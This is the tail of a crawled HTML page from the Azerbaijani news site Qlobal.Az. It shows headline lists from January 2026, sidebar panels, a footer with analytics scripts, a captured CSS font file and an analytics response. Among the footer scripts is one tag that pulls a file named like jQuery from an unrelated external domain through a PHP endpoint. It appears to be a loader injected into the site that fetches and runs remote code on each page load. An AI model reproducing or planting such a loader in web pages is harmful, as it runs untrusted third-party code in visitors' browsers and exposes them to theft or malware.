											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/alti-milyon-manatliq-menimsemede-ittiham-olunan-sabiq-xidmet-reisinin-cezasi-azaldildi/">Altı milyon manatlıq mənimsəmədə ittiham olunan sabiq xidmət rəisinin cəzası azaldıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/cerime-meydancasinda-illerdir-sahibini-gzleyen-avtomobillerin-aqibeti-nece-olur-video/">Cərimə meydançasında illərdir sahibini gözləyən avtomobillərin aqibəti necə olur? - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-qarabada-yasayan-10-ermenini-ermenistana-tehvil-verdi/">Azərbaycan Qarabağda yaşayan 10 ermənini Ermənistana təhvil verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qiymet-artimlari-davam-edecek-menzil-bazarinda-bu-il-bizi-neler-gzleyir-aiqlama/">Qiymət artımları davam edəcək: mənzil bazarında bu il bizi nələr gözləyir? (AÇIQLAMA)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bu-sexslerin-tehsil-haqlarini-dvlet-deyecek-deputat-aciqladi/">Bu şəxslərin təhsil haqlarını dövlət ödəyəcək - Deputat açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-kanada-bas-nazirinin-sulh-surasina-devetini-geri-gturdu/">Tramp Kanada Baş nazirinin "Sülh Şurası"na dəvətini geri götürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sumqayitda-boulevard-medical-centerde-ali-tibbi-tehsili-olmayan-sexsler-nece-hekim-kimi-calisir/">Sumqayıtda “Boulevard Medical Center”də ali tibbi təhsili olmayan şəxslər necə həkim kimi çalışır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dgk-daki-qacaqmalcilia-gre-axtarisda-olan-sexsler-azerbaycana-tehvil-verildi/">DGK-dakı qaçaqmalçılığa görə axtarışda olan şəxslər Azərbaycana təhvil verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abs-st-den-resmen-cixdi/">ABŞ ÜST-dən rəsmən çıxdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mekteblerde-qis-tetili-baslayir/">Məktəblərdə qış tətili başlayır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/drezden-kodeksi-maya-sivilizasiyasi-geleceyi-nece-bilirdi/">Drezden kodeksi: Maya sivilizasiyası gələcəyi necə bilirdi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ispaniya-krallii-deputatlar-konqresinin-sedri-azerbaycana-sefere-geldi/">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəldi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ermenistanin-iqtisadiyyat-naziri-lkede-benzinin-qiymetinin-ucuzlasdiini-aciqladi/">Ermənistanın iqtisadiyyat naziri ölkədə benzinin qiymətinin ucuzlaşdığını açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/fenerbaca-elvin-ceferquliyevi-transfer-etmeyi-planlasdirir/">"Fənərbağça" Elvin Cəfərquliyevi transfer etməyi planlaşdırır</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													22 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/media-prezidentin-adindan-saxta-aciqlama-ile-bali-metaya-cairis-etdi/">MEDİA Prezidentin adından saxta açıqlama ilə bağlı "Meta"ya çağırış etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/resmi-moskva-gurcustanla-siyasi-dialoqun-berpasi-ucun-zemin-grmur/">Rəsmi Moskva Gürcüstanla siyasi dialoqun bərpası üçün zəmin görmür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sehid-anasinin-qaz-problemi-niye-hell-edilmir/">Şəhid anasının qaz problemi niyə həll edilmir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/referans-klinikasinda-pasiyentlere-bele-xidmet-gsterilir-sikayet/">“Referans” klinikasında pasiyentlərə belə xidmət göstərilir? -Şikayət</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/misir-merdanova-yeni-vezife-verildi/">Misir Mərdanova yeni vəzifə verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ilham-eliyevle-tramp-arasinda-grus-kecirildi/">İlham Əliyevlə Tramp arasında görüş keçirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanda-yalniz-bu-sexsler-aptek-isledecek-nazirden-yeni-qerar/">Azərbaycanda yalnız bu şəxslər aptek işlədəcək - Nazirdən yeni qərar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sulh-surasinin-nizamnamesi-senedinin-imzalanma-merasiminde-istirak-etdi/">Prezident "Sülh Şurasının Nizamnaməsi" sənədinin imzalanma mərasimində iştirak etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hemkarimiza-bigane-qalmayaq-gulsen-serife-destek-olaq/">Həmkarımıza biganə qalmayaq - Gülşən Şərifə dəstək olaq!</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/medeniyyet-nazirliyi-azer-aydemire-657-min-manat-deyecek/">Mədəniyyət Nazirliyi Azər Aydəmirə 657 min manat ödəyəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b6c7dad9d4d7da98d7ccf6f1dbd7dfda98f5d9db">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2
body_size: 196
content:

/* Content text */
p {
	font-size: 13px!important;
	font-family: Arial, sans-serif;
}

/* Logo text */
.header-middle .logo-text h1 {
	font-size: 55px;
	font-family: Arial, sans-serif;
}

/* Main menu text */
.header .header-menu li a {
	font-size: 14px;
	font-family: Arial, sans-serif;
}

/* Article title */
.article-big-block .article-header h2, .article-small-block .article-header h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Video title */
.video-small h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Homepage's photo gallery title */
.photo-gallery-blocks .images-content li div.article-header h2 a {
	font-size: 16px;
	font-family: Arial, sans-serif;
}

/* Blog page title */
.content-article-title h2 {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Comment username */
.comment-block .commment-content .user-nick {
	margin-left: 75px;
	font-family: Arial, sans-serif;
}

/* "No comments" title */
.no-comment-block b {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Error/succes message title */
.huge-message .big-title {
	font-size: 80px;
	font-family: Arial, sans-serif;
}

/* Error/succes message second text */
.huge-message .small-title {
	font-size: 40px;
	font-family: Arial, sans-serif;
}

/* Gallery Title */
.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: Arial, sans-serif;
}

/* Homepage's second column article title */
.article-middle-block .article-header h2 a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar panel title */
.main-content-right .panel h3 {
	font-size: 12px;
	font-family: Arial, sans-serif;
}

/* Photo gallery title */
.panel-gallery .gallery-header b a {
	font-size: 13px;
	font-family: Arial, sans-serif;
}

/* Sidebar article block title */
.article-side-block .article-header h2 a,
.article-classic .article-header h2 a {
	font-size: 20px;
	font-family: Arial, sans-serif;
}

/* Floating social button likes count text */
.social-icons-float .social-icon .social-count {
	font-size: 24px;
	font-family: Arial, sans-serif;
}

/* Opened post title */
.main-article-content h2.article-title {
	font-size: 22px;
	font-family: Arial, sans-serif;
}

/* Calendar dates */
.main-article-content .article-controls .date .calendar-date {
	font-size: 28px;
	font-family: Arial, sans-serif;
}

/* Bottom social button likes count text */
.article-share-bottom .social-icon .social-count {
	font-size: 11px;
	font-family: Arial, sans-serif;
}

/* "About author" author title */
.author-content h3 {
	font-size: 18px;
	font-family: Arial, sans-serif;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=435794831&t=pageview&_s=1&dl=https%3A%2F%2Fwww.qlobal.az%2Faz%2Fkristiano-ronaldo-seudiyye-erebistaninda-edebsiz-jestine-gre-cezalandirildi%2F&ul=en-us%40posix&dt=Kri%C5%9Ftiano%20Ronaldo%20S%C9%99udiyy%C9%99%20%C6%8Fr%C9%99bistan%C4%B1nda%20%C9%99d%C9%99bsiz%20jestin%C9%99%20g%C3%B6r%C9%99%20c%C9%99zaland%C4%B1r%C4%B1ld%C4%B1%20%C2%BB%20Qlobal.Az&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2077803635&gjid=1415415148&cid=188210382.1769269877&tid=UA-68991010-1&_gid=1430439428.1769269877&_r=1&_slc=1&z=571594078
body_size: -449
content:
2,cG-CMC7J8KYW7